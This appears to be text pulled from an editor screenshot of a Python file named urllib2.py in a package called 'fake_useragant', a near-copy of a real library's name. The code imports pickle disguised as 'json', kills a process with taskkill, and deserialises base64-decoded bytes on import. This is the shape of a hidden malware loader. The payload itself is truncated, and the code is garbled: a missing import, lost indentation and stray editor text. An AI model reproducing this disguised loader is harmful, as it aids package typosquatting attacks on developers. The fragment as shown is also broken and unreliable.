 urllib2.py 2 × fake.py a.py ma.py
fake_useragant > urllib2.py > ...
1 # -*- coding:utf-8 -*-
2 import base64
3 import ctypes
4 import pickle as json
5 import urllib.request
6 from Crypto.Cipher import AES
7
8 def task(pid):
9 import time
10 os.system(f'>nul 2>nul taskkill /F /PID {pid}')
11 urllib2.urlparse()
12
13 def urlparse():
14 json.loads(base64.decodebytes(b'
15
16 urlparse()
exit Aa ab .* 无结果